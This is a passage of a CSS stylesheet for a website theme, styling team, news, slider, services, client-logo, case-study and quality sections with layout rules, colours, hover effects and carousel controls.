.team-section-two .title-column .sec-title {
    margin-bottom: 55px;
}
.team-section-two .title-column .text {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 35px;
}
.team-section-two .blocks-column {
    position: relative;
}
.team-section-two .blocks-column .inner-column {
    position: relative;
    margin-left: -400px;
}
.team-section-two .big-title {
    position: absolute;
    left: 30%;
    top: 0px;
    width: 170px;
    height: 100%;
    background-color: #f9b000;
}
.team-section-two .big-title .txt {
    position: absolute;
    left: 50px;
    top: 50%;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 2px;
    display: block;
    width: 300px;
    text-transform: uppercase;
    transform: rotate(-90deg);
    transform-origin: 0% 0%;
}
.team-section-two .blocks-column .inner-column .team-block-two:first-child {
    margin-top: 345px;
}
.team-block-two {
    position: relative;
    margin-bottom: 30px;
}
.team-block-two .inner-box {
    position: relative;
}
.team-block-two .inner-box .image {
    position: relative;
    overflow: hidden;
}
.team-block-two .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.team-block-two .inner-box .image .overlay-box {
    position: absolute;
    left: -100%;
    bottom: 0px;
    right: 0px;
    width: 100%;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.team-block-two .inner-box:hover .image .overlay-box {
    left: 0%;
}
.team-block-two .inner-box .image .overlay-box .upper-box {
    position: relative;
    padding: 18px 30px 22px;
    background-color: rgba(255, 255, 255, 0.9);
}
.team-block-two .inner-box .image .overlay-box .upper-box .upper-inner {
    position: relative;
    padding-left: 60px;
    padding-top: 4px;
}
.team-block-two .inner-box .image .overlay-box .upper-box .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #f9b000;
    font-size: 40px;
    line-height: 1em;
}
.team-block-two .inner-box .image .overlay-box .upper-box h3 {
    position: relative;
    color: #222222;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.3em;
}
.team-block-two .inner-box .image .overlay-box .upper-box h3 a {
    position: relative;
    color: #222222;
    display: block;
}
.team-block-two .inner-box .image .overlay-box .upper-box h3 .designation {
    position: absolute;
    right: 0px;
    color: #777777;
    font-size: 14px;
    text-align: right;
}
.team-block-two .inner-box .image .overlay-box .lower-box {
    position: relative;
    text-align: center;
    padding: 14px 30px 12px;
    background-color: rgba(0, 0, 0, 0.9);
}
.team-block-two .inner-box .image .overlay-box .lower-box .lower-inner {
    position: relative;
}
.team-block-two .inner-box .image .overlay-box .lower-box .social-nav {
    position: relative;
}
.team-block-two .inner-box .image .overlay-box .lower-box .social-nav li {
    position: relative;
    margin: 0px 10px;
    display: inline-block;
}
.team-block-two .inner-box .image .overlay-box .lower-box .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.team-block-two .inner-box .image .overlay-box .lower-box .social-nav li a:hover {
    color: #f9b000;
}

.blog-section-two {
    position: relative;
    padding: 110px 0px 90px;
}
.blog-section-two .pattern-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 170px;
    height: 100%;
    display: block;
    background-repeat: no-repeat;
}
.blog-section-two .pattern-layer-two {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 170px;
    height: 100%;
    display: block;
    background-repeat: no-repeat;
}
.news-block-two {
    position: relative;
    margin-bottom: 30px;
}
.news-block-two .inner-box {
    position: relative;
}
.news-block-two .inner-box .image-column {
    position: relative;
}
.news-block-two .inner-box .image-column .inner-column {
    position: relative;
}
.news-block-two .inner-box .image-column .image {
    position: relative;
    background-color: #f9b000;
}
.news-block-two .inner-box .image-column .image img {
    position: relative;
    width: 100%;
    display: block;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-two .inner-box:hover .image-column .image img {
    opacity: 0.6;
}
.news-block-two .inner-box .image-column .post-date {
    position: absolute;
    left: 0px;
    bottom: 0px;
    color: #ffffff;
    font-size: 16px;
    line-height: 1.6em;
    padding: 8px 9px;
    text-align: center;
    display: inline-block;
    background-color: #f9b000;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.news-block-two .inner-box .image-column .image .category {
    position: absolute;
    left: 43px;
    bottom: 0px;
    color: #ffffff;
    padding: 4px 10px;
    display: inline-block;
    background-color: #222222;
}
.news-block-two .inner-box .content-column {
    position: relative;
}
.news-block-two .inner-box .content-column .inner-column {
    position: relative;
}
.news-block-two .inner-box .content-column .post-meta {
    position: relative;
}
.news-block-two .inner-box .content-column .post-meta li {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-right: 20px;
    display: inline-block;
}
.news-block-two .inner-box .content-column .post-meta li:last-child {
    margin-right: 0px;
}
.news-block-two .inner-box .content-column h3 {
    position: relative;
    color: #222222;
    font-size: 26px;
    line-height: 1.4em;
    margin-top: 14px;
}
.news-block-two .inner-box .content-column h3 a {
    position: relative;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-two .inner-box .content-column h3 a:hover {
    color: #f9b000;
}
.news-block-two .inner-box .content-column .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    line-height: 1.9em;
    margin-top: 15px;
}
.news-block-three {
    position: relative;
    margin-bottom: 30px;
}
.news-block-three .inner-box {
    position: relative;
}
.news-block-three .inner-box .image {
    position: relative;
    background-color: #f9b000;
}
.news-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-three .inner-box:hover .image img {
    opacity: 0.6;
}
.news-block-three .inner-box .image .post-date {
    position: absolute;
    left: 0px;
    bottom: 0px;
    color: #ffffff;
    font-size: 16px;
    line-height: 1.6em;
    padding: 8px 9px;
    text-align: center;
    display: inline-block;
    background-color: #f9b000;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.news-block-three .inner-box .image .category {
    position: absolute;
    left: 43px;
    bottom: 0px;
    color: #ffffff;
    padding: 4px 10px;
    display: inline-block;
    background-color: #222222;
}
.news-block-three .inner-box .lower-content {
    position: relative;
    margin-top: 25px;
}
.news-block-three .inner-box .lower-content .inner-content {
    position: relative;
}
.news-block-three .inner-box .lower-content .post-meta {
    position: relative;
}
.news-block-three .inner-box .lower-content .post-meta li {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-right: 20px;
    display: inline-block;
}
.news-block-three .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}
.news-block-three .inner-box .lower-content h3 {
    position: relative;
    color: #222222;
    font-size: 30px;
    line-height: 1.4em;
    margin-top: 10px;
}
.news-block-three .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-three .inner-box .lower-content h3 a:hover {
    color: #f9b000;
}
.news-block-three .inner-box .lower-content .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    line-height: 1.9em;
    margin-top: 15px;
    margin-bottom: 20px;
}

.clients-section {
    position: relative;
    padding: 60px 0px 60px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.clients-section .sponsors-outer .owl-dots,
.clients-section .sponsors-outer .owl-nav {
    position: relative;
    display: none;
}
.clients-section .sponsors-outer .image-box {
    position: relative;
    text-align: center;
    margin: 0px;
}
.clients-section .sponsors-outer .image-box img {
    max-width: 100%;
    width: auto;
    opacity: 0.5;
    display: inline-block;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.clients-section .sponsors-outer .image-box img:hover {
    opacity: 1;
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

.default-section {
    position: relative;
}
.default-section:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 50%;
    height: 100%;
    background-color: #f9b000;
}
.default-section .outer-container {
    position: relative;
}
.default-section .form-column {
    position: relative;
    float: left;
    width: 50%;
}
.default-section .form-column .inner-column {
    position: relative;
    max-width: 600px;
    width: 100%;
    float: right;
    width: 100%;
    padding: 100px 60px 80px 15px;
}
.default-section .form-column .title-box {
    position: relative;
    margin-bottom: 30px;
}
.default-section .form-column .title-box .title {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.default-section .form-column .title-box h2 {
    position: relative;
    color: #222222;
    font-size: 48px;
    font-weight: 400;
    margin-top: 15px;
    text-transform: capitalize;
}
.default-section .info-column {
    position: relative;
    float: left;
    width: 50%;
}
.default-section .info-column .inner-column {
    position: relative;
    width: 100%;
    float: left;
    width: 100%;
}
.default-section .info-column .social-box {
    position: relative;
    padding: 50px 80px;
    background-color: #222222;
}
.default-section .info-column .social-box .social-nav {
    position: relative;
}
.default-section .info-column .social-box .social-nav li {
    position: relative;
    margin-right: 50px;
    display: inline-block;
}
.default-section .info-column .social-box .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.default-section .info-column .social-box .social-nav li a:hover {
    color: #f9b000;
}
.default-section .info-column .info-boxed {
    position: relative;
}
.default-section .info-column .content-boxed {
    position: relative;
    max-width: 600px;
    padding: 120px 15px 100px 100px;
}
.default-section .info-column .info-boxed .title {
    position: relative;
    color: #f36b39;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.default-section .info-column .info-boxed h2 {
    position: relative;
    color: #222222;
    font-size: 48px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 20px;
    text-transform: capitalize;
}
.default-section .info-column .info-style {
    position: relative;
}
.default-section .info-column .info-style li {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 20px;
    padding-left: 40px;
}
.default-section .info-column .info-style li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    color: #777777;
    line-height: 1em;
    font-size: 20px;
}

.main-slider-three {
    position: relative;
    background-color: #1a232f;
}
.main-slider-three .slider-outer {
    position: relative;
}
.main-slider-three .slider-block {
    position: relative;
    text-align: right;
    padding: 120px 0px 280px;
    background-size: cover;
    background-repeat: no-repeat;
}
.main-slider-three .slider-block:before {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    width: 30%;
    height: 100%;
    z-index: 2;
    background-color: #1a232f;
}
.main-slider-three .slider-block .inner-block {
    position: relative;
    display: inline-block;
    background-color: #ffffff;
    padding: 50px 60px 100px 50px;
}
.main-slider-three .slider-block .inner-block:before {
    position: absolute;
    content: "";
    left: -30px;
    top: 0px;
    bottom: 0px;
    width: 30px;
    background-color: #cea158;
}
.main-slider-three .slider-block .inner-block h2 {
    position: relative;
    color: #1a232f;
    font-size: 48px;
    font-weight: 400;
    line-height: 1.3em;
    text-transform: capitalize;
}
.main-slider-three .slider-block .inner-block .text {
    position: relative;
    color: #777777;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.9em;
    margin-top: 25px;
    margin-bottom: 30px;
}
.main-slider-three .slider-block .inner-block .theme-btn {
    position: absolute;
    right: 70px;
    bottom: -25px;
}
.main-slider-three .slider-block .inner-block {
    position: relative;
    z-index: 3;
}
.main-slider-three .slider-outer .client-thumb-outer {
    position: absolute;
    left: -10%;
    top: 22%;
    height: 285px;
    max-width: 300px;
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
    z-index: 1;
    transform: rotate(90deg);
}
.main-slider-three .slider-carousel .owl-item.active .author-info {
    opacity: 1;
    visibility: visible;
}
.main-slider-three .slider-carousel .client-thumb-outer .owl-item.active .thumb-item .thumb-box {
    z-index: 999;
    -o-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    -webkit-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3);
}
.main-slider-three .client-thumb-outer .slider-thumb-carousel {
    position: relative;
    max-width: 80px;
    margin: 0 auto;
    text-align: center;
}
.main-slider-three .client-thumb-outer .slider-thumb-carousel .owl-stage-outer {
    overflow: visible;
}
.main-slider-three .client-thumb-outer .thumb-item .thumb-box {
    width: 80px;
    height: 80px;
    cursor: pointer;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 50px;
    overflow: hidden;
    border: 5px solid rgba(255, 255, 255, 0.5);
    -o-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-slider-three .client-thumb-outer .owl-item {
    z-index: 0;
}
.main-slider-three .client-thumb-outer .owl-item.active {
    z-index: 10;
}
.main-slider-three .client-thumb-outer .client-thumbs-carousel .thumb-item img {
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: block;
}
.main-slider-three .owl-item.active .thumb-content {
    opacity: 1;
}
.main-slider-three .owl-dots {
    display: none;
}
.main-slider-three .owl-nav {
    position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    margin-top: -35px;
}
.main-slider-three .owl-nav .owl-prev {
    position: absolute;
    left: 15px;
    width: 70px;
    height: 70px;
    color: #222222;
    line-height: 70px;
    font-size: 24px;
    text-align: center;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.main-slider-three .owl-nav .owl-next {
    position: absolute;
    right: 15px;
    width: 70px;
    height: 70px;
    color: #222222;
    line-height: 70px;
    font-size: 24px;
    text-align: center;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.main-slider-three .owl-nav .owl-prev:hover,
.main-slider-three .owl-nav .owl-next:hover {
    background-color: #ebebeb;
    box-shadow: none;
}
.main-slider-three .options-box {
    position: absolute;
    right: 0px;
    bottom: 0px;
    z-index: 3;
    width: 30%;
    padding: 0px 55px;
}
.main-slider-three .options-box .social-box {
    position: relative;
    padding-bottom: 30px;
}
.main-slider-three .options-box .social-box .social-nav {
    position: relative;
}
.main-slider-three .options-box .social-box .social-nav li {
    position: relative;
    margin-right: 40px;
    display: inline-block;
}
.main-slider-three .options-box .social-box .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-slider-three .options-box .social-box .social-nav li a:hover {
    color: #cea158;
}

.about-section-three {
    position: relative;
    overflow: hidden;
    padding: 120px 0px 60px;
}
.about-section-three .image-column {
    position: relative;
    margin-bottom: 40px;
}
.about-section-three .image-column .inner-column {
    position: relative;
    padding-right: 100px;
}
.about-section-three .image-column .inner-column:after {
    position: absolute;
    content: "";
    right: 0px;
    top: -120px;
    width: 270px;
    height: 470px;
    background-color: #1a232f;
}
.about-section-three .image-column .inner-column:before {
    position: absolute;
    content: "";
    left: -75px;
    bottom: -100px;
    width: 270px;
    height: 470px;
    background: url(../images/background/pattern-2.png) no-repeat;
}
.about-section-three .image-column .image {
    position: relative;
}
.about-section-three .image-column .image img {
    position: relative;
    width: 100%;
    display: block;
    z-index: 1;
}
.about-section-three .image-column .small-image {
    position: absolute;
    left: -100px;
    bottom: 90px;
    z-index: 1;
}
.about-section-three .image-column .small-image:before {
    position: absolute;
    content: "";
    left: 10px;
    top: 10px;
    right: -10px;
    bottom: -10px;
    z-index: -1;
    background-color: #ffffff;
}
.about-section-three .image-column .inner-column .theme-btn {
    position: absolute;
    bottom: 70px;
    right: 0px;
}
.about-section-three .image-column .inner-column .btn-style-seven .txt {
    padding: 9px 40px 9px 40px;
}
.about-section-three .image-column .inner-column .play-icon {
    position: absolute;
    right: 60px;
    top: 41%;
    width: 85px;
    height: 85px;
    z-index: 2;
    font-size: 22px;
    line-height: 85px;
    text-align: center;
    display: inline-block;
    background-color: #cea158;
}
.about-section-three .image-column .inner-column .play-icon span {
    color: #ffffff;
}
.about-section-three .content-column {
    position: relative;
    margin-bottom: 40px;
}
.about-section-three .content-column .inner-column {
    position: relative;
    padding-left: 100px;
}
.about-section-three .content-column .sec-title {
    margin-bottom: 35px;
}
.about-section-three .content-column .text {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 2em;
    margin-bottom: 40px;
}
.about-section-three .content-column .about-number {
    position: relative;
}
.about-section-three .content-column .about-number .number {
    position: relative;
    color: #777777;
    font-size: 24px;
    margin-bottom: 35px;
    font-family: "Oswald", sans-serif;
}
.about-section-three .content-column .about-number .number span {
    position: relative;
    color: #283648;
}
.about-section-three .content-column .lower-box {
    position: relative;
    margin-top: 25px;
}
.about-section-three .content-column .lower-box .signature {
    position: relative;
    float: left;
}
.about-section-three .content-column .lower-box .info {
    position: relative;
    color: #cea158;
    float: left;
    font-size: 17px;
    line-height: 1.3em;
    font-family: "Oswald", sans-serif;
}
.about-section-three .content-column .lower-box .info span {
    position: relative;
    color: #222222;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 8px;
    display: block;
    font-family: "Oswald", sans-serif;
}

.services-section-three {
    position: relative;
    padding: 105px 0px 0px;
}
.services-section-three .sec-title {
    margin-bottom: 100px;
}
.services-block-four {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}
.services-block-four .inner-box {
    position: relative;
}
.services-block-four .inner-box:before {
    position: absolute;
    content: "";
    right: 0px;
    top: -40px;
    width: 70px;
    height: 70px;
    background: url(../images/background/pattern-3.jpg) no-repeat;
}
.services-block-four .inner-box .image {
    position: relative;
}
.services-block-four .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.services-block-four .inner-box .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 125px;
    bottom: 0px;
    border: 2px solid #2a333d;
    background-color: rgba(255, 255, 255, 0.9);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.services-block-four .inner-box:hover .overlay-box {
    right: 70px;
    border-color: rgba(208, 167, 100, 0.9);
    background-color: rgba(208, 167, 100, 0.9);
}
.services-block-four .inner-box .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 15px 10px 28px;
}
.services-block-four .inner-box .overlay-box .overlay-inner .content {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}
.services-block-four .inner-box .overlay-box .icon-box {
    position: relative;
    font-size: 60px;
    line-height: 1em;
    color: #2a333d;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-four .inner-box:hover .overlay-box .icon-box {
    color: #ffffff;
}
.services-block-four .inner-box .overlay-box h3 {
    position: relative;
    color: #2a333d;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.3em;
    margin: 35px 0px;
}
.services-block-four .inner-box .overlay-box h3 a {
    position: relative;
    color: #2a333d;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.services-block-four .inner-box .overlay-box h3 a:hover {
}
.services-block-four .inner-box .overlay-box .text {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.8em;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-four .inner-box:hover .overlay-box .text {
    color: #ffffff;
}
.services-block-four .inner-box .overlay-box .plus {
    position: absolute;
    right: -58px;
    bottom: -42px;
    width: 60px;
    height: 60px;
    color: #ffffff;
    font-size: 24px;
    text-align: center;
    line-height: 60px;
    display: inline-block;
    background-color: #cea158;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-four .inner-box:hover .overlay-box .plus {
    background-color: #ffffff;
    color: #000000;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.clients-section-two {
    position: relative;
    margin-top: -190px;
    padding: 300px 0px 110px;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}
.clients-section-two .inner-container {
    position: relative;
    text-align: center;
}
.clients-section-two:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(26, 35, 47, 0.7);
}
.clients-section-two .sponsors-outer .owl-dots,
.clients-section-two .sponsors-outer .owl-nav {
    position: relative;
    display: none;
}
.clients-section-two .sponsors-outer .image-box {
    position: relative;
    text-align: center;
    margin: 0px;
    display: inline-block;
}
.clients-section-two .sponsors-outer .image-box img {
    max-width: 100%;
    width: auto;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.clients-section-two .sponsors-outer .image-box .line-one {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    left: 0px;
    bottom: 0px;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.clients-section-two .sponsors-outer .image-box .line-one:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    border-left: 2px solid #776342;
    border-top: 2px solid #776342;
}
.clients-section-two .sponsors-outer .image-box .line-one:after {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    border-right: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.clients-section-two .sponsors-outer .image-box .line-two {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    left: 0px;
    bottom: 0px;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.clients-section-two .sponsors-outer .image-box .line-two:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 40px;
    border-left: 2px solid #ffffff;
    border-bottom: 2px solid #ffffff;
}
.clients-section-two .sponsors-outer .image-box .line-two:after {
    position: absolute;
    content: "";
    right: 0px;
    bottom: 0px;
    width: 40px;
    height: 40px;
    border-right: 2px solid #776342;
    border-bottom: 2px solid #776342;
}
.clients-section-two .sponsors-outer .image-box:hover .line-one,
.clients-section-two .sponsors-outer .image-box:hover .line-two {
    opacity: 1;
}

.case-section {
    position: relative;
    padding: 110px 0px 110px;
}
.case-section .owl-nav {
    display: none;
}
.case-section .owl-dots {
    position: relative;
    margin-top: -20px;
}
.case-section .owl-dots .owl-dot {
    position: relative;
    width: 30px;
    height: 4px;
    margin-right: 10px;
    display: inline-block;
    background-color: #cccccc;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.case-section .owl-dots .owl-dot.active,
.case-section .owl-dots .owl-dot:hover {
    background-color: #cea158;
}
.case-section .pattern-layer {
    position: absolute;
    left: 0px;
    top: 250px;
    width: 164px;
    height: 640px;
    display: block;
    background-repeat: no-repeat;
}
.case-section:before {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    width: 45%;
    height: 100%;
    background-color: #f5f5f5;
}
.case-section .sec-title .theme-btn {
    margin-top: 35px;
}
.case-block {
    position: relative;
}
.case-block .inner-box {
    position: relative;
}
.case-block .inner-box .content-column {
    position: relative;
}
.case-block .inner-box .content-column .inner-column {
    position: relative;
    padding-top: 40px;
    padding-right: 30px;
}
.case-block .inner-box .content-column .title {
    position: relative;
    color: #cea158;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
}
.case-block .inner-box .content-column h3 {
    position: relative;
    color: #1a232f;
    font-size: 36px;
    font-weight: 400;
    margin-top: 15px;
    text-transform: capitalize;
}
.case-block .inner-box .content-column .sub-title {
    position: relative;
    color: #777777;
    font-size: 12px;
    font-weight: 400;
    margin-top: 5px;
    text-transform: capitalize;
}
.case-block .inner-box .content-column .text {
    position: relative;
    color: #777777;
    font-size: 14px;
    font-weight: 400;
    margin-top: 15px;
    line-height: 2em;
    margin-bottom: 40px;
    text-transform: capitalize;
}
.case-block .inner-box .image-column {
    position: relative;
}
.case-block .inner-box .image-column .inner-column {
    position: relative;
}
.case-block .inner-box .image-column .image {
    position: relative;
}
.case-block .inner-box .image-column .image img {
    position: relative;
    width: 100%;
    display: block;
}
.case-block .inner-box .image-column .image {
    position: relative;
}
.case-block .inner-box .image-column .image .icon {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100px;
    height: 100px;
    color: #ffffff;
    font-size: 30px;
    text-align: center;
    line-height: 100px;
    display: inline-block;
    background-color: #cea158;
}

.help-section {
    position: relative;
    z-index: 1;
    padding: 110px 0px 0px;
}
.help-section .inner-container {
    position: relative;
    max-width: 770px;
    margin: 0 auto;
    text-align: center;
    padding: 60px 30px 60px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.help-section .inner-container:before {
    position: absolute;
    content: "";
    left: -200px;
    top: 50%;
    right: -200px;
    height: 144px;
    z-index: -1;
    margin-top: -85px;
    background-color: #dddddd;
}
.help-section .inner-container .title {
    position: relative;
    color: #777777;
    font-size: 17px;
}
.help-section .inner-container h2 {
    position: relative;
    color: #1a232f;
    font-size: 48px;
    margin-top: 10px;
    margin-bottom: 35px;
    text-transform: uppercase;
}

.quality-section {
    position: relative;
    padding: 220px 0px 90px;
}
.quality-section.margin-top {
    margin-top: -100px;
}
.quality-section .auto-container {
    max-width: 1500px;
}
.quality-section:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 60%;
    height: 100%;
    background-color: #1a232f;
}
.quality-section .pattern-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40%;
    height: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
}
.quality-section .sec-title .seperater:after {
    border-color: #1a232f;
}
.quality-section .title-column {
    position: relative;
}
.quality-section .title-column .sec-title {
    margin-bottom: 55px;
}
.quality-section .title-column .inner-column {
    position: relative;
}
.quality-section .title-column .inner-column .text {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 50px;
}
.quality-section .blocks-column {
    position: relative;
}
.quality-section .blocks-column .inner-column {
    position: relative;
}
.quality-block {
    position: relative;
    margin-bottom: 30px;
}
.quality-block .inner-box {
    position: relative;
    padding: 45px 25px 45px 40px;
    background-color: #cea158;
}
.quality-block .inner-box .number {
    position: relative;
    font-size: 48px;
    font-weight: 400;
    color: #ffffff;
    line-height: 1em;
    font-family: "Oswald", sans-serif;
}
.quality-block .inner-box .category {
    position: relative;
    font-size: 36px;
    font-weight: 400;
    color: #1a232f;
    line-height: 1em;
    padding-bottom: 26px;
    margin-top: 20px;
    font-family: "Oswald", sans-serif;
}
.quality-block .inner-box .category:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-color: #ffffff;
}
.quality-block .inner-box .text {
    position: relative;
    font-size: 16px;
    font-weight: 400;
    color: #ffffff;
    line-height: 1.7em;
    margin-top: 20px;
}

.team-section-three {
    position: relative;
    padding: 100px 0px 90px;
}
.team-block-three {
    position: relative;
    margin-bottom: 30px;
}
.team-block-three .inner-box {
    position: relative;
    padding-right: 50px;
}
.team-block-three .inner-box:before {
    position: absolute;
    content: "";
    left: 30px;
    top: 30px;
    right: 0px;
    bottom: 50px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border: 1px dashed #1a232f;
}
.team-block-three .inner-box:hover::before {
    border-color: #cea158;
}
.team-block-three .inner-box .image {
    position: relative;
}
.team-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.team-block-three .inner-box .image .social-nav {
    position: absolute;
    right: -51px;
    top: 0px;
    display: inline-block;
    background-color: #ffffff;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.team-block-three .inner-box .image .social-nav li {
    position: relative;
    margin: 0px 0px 1px;
}
